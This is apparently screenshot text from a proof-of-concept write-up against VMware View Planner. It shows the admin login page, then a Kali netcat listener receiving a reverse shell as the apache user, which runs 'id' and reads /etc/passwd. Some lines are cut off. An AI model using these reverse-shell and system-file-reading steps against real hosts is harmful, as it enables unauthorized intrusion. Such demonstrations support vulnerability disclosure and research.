 https://viewplanner.local/admin/#/user/login
Welcome to
VMware View Planner
Username
Password
LOGIN
┌──(n1㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [
bash: cannot set terminal process group (1): Inappropria
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
apache [ / ]$ id
id
uid=25(apache) gid=25(apache) groups=25(apache),
apache [ / ]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/db
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:
systemd-journal-remote:x:74:74:systemd Journal Remote:/:
systemd-journal-upload:x:75:75:systemd Journal Upload:/:
systemd-network:x:76:76:systemd Network Management:/:/bi
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/fa
apache:x:25:25:Apache Server:/srv/www:/bin/false
apache [ / ]$